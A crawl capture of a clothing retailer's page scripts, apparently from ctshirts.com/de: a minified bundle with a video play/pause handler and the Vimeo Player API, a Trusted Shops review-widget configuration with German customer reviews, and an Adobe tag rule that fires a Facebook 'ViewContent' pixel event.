n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var r=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=r}i.off().on("click",function(e){e.preventDefault(),e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],96:[function(e,t,n){(function(e,i){var r,s;r=this,s=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function r(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function a(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,r=n||i;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(s(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var o=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||o&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+s()+"."+s()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function s(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var s=e[this._id];return s&&s[0]===e?s[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var u,d=(function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,s=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(r){e=function(e,t,n){return e[t]=n,e}}function a(e,i){n.add(e,i),t||(t=s(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var i,r;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=o(i))?r.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&a(l,t))}function d(e,t,n,i){for(var r=0;r<t.length;r++)!function(r){e.resolve(t[r]).then(function(e){n(r,e)},i)}(r)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&a(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=o(t))?a(function(){var r=new p(i);try{n.call(t,function(){e.apply(r,arguments)},function(){u.apply(r,arguments)})}catch(e){u.call(r,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&a(l,i))}catch(e){u.call(new p(i),e)}}}).call(t,e)},function(e){u.call(t,e)})}catch(e){u.call(t,e)}}n=function(){var e,n,i;return{add:function(t,r){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,r),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");var r=e.length,s=Array(r),a=0;d(t,e,function(e,t){s[e]=t,++a===r&&n(s)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");d(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(u={exports:{}}),u.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function v(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var r=i[t].indexOf(n);return-1!==r&&i[t].splice(r,1),p.set(e.element,i),i[t]&&0===i[t].length}var m=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return m.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function w(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,r){if(!s(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var a="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(a+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",a,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void r(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){r(t)}else r(new Error("“".concat(e,"” is not embeddable.")));else r(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function _(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function b(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function y(e,t){var n,i=[];if((t=_(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),v(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var r=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return v(e,t,i),i}(e,t.method);r&&(i.push(r),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!s(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new d(function(e,n){var l=function(t){if(s(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var r=_(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var a=new Error(r.data.message);return a.name=r.data.name,void n(a)}var o=r&&"ready"===r.event,l=r&&"ping"===r.method;if(o||l)return i.element.setAttribute("data-ready","true"),void e();y(i,r)}};if(o.addEventListener?o.addEventListener("message",l,!1):o.attachEvent&&o.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,r);w(a(c),c,t).then(function(e){var n,r,s,a=$(e,t);return i.element=a,i._originalElement=t,n=t,r=a,s=p.get(n),p.set(r,s),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&b(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new d(function(i,r){return t.ready().then(function(){f(t,e,{resolve:i,reject:r}),b(t,e,n)}).catch(r)})}},{key:"get",value:function(e){var t=this;return new d(function(n,i){return e=r(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),b(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new d(function(i,s){if(e=r(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:s}),b(n,e,t)}).catch(s)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");v(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new d(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return d.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new d(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);w(a(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(s(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=s():"function"==typeof define&&define.amd?define(s):((r=r||self).Vimeo=r.Vimeo||{},r.Vimeo.Player=s())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:15}]},{},[21]);

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X67B25C8DEBA780C6EFC996D9A1AD88DB.js
body_size: 1362
content:
((e,t)=>{const a={shopInfo:{tsId:"X67B25C8DEBA780C6EFC996D9A1AD88DB",name:"ctshirts.com/de",url:"www.ctshirts.com/de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-ac78532c-ef44-45a8-829a-af3424934d6a",channelId:"chl-732cc3e8-8938-42e2-a017-a1511bc20870"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2018-10-31 00:00:00"},reviewSystem:{rating:{averageRating:4.76,averageRatingCount:982,overallRatingCount:1695,distribution:{oneStar:14,twoStars:9,threeStars:23,fourStars:103,fiveStars:833}},reviews:[{average:5,buyerStatement:"Schnelle Bearbeitung, flotte Lieferung. Qualität und Passform top!",rawChangeDate:"2026-01-18T08:19:42.000Z",changeDate:"18.1.2026",transactionDate:"11.1.2026"},{average:4,buyerStatement:"leider lange Lieferzeit aber gute Qualität",rawChangeDate:"2026-01-17T12:41:19.000Z",changeDate:"17.1.2026",transactionDate:"10.1.2026"},{average:5,buyerStatement:"Die Ware ist Top,sehr gute Qualität",rawChangeDate:"2026-01-16T09:28:01.000Z",changeDate:"16.1.2026",transactionDate:"6.1.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2018-06-14 00:00:00",shopkeeper:{name:"Charles Tyrwhitt Shirts LTD",street:"Cottons Centre, Cottons Lane",country:"GB",city:"London",zip:"SE1 2QG"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-19T05:23:56.840Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 330
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");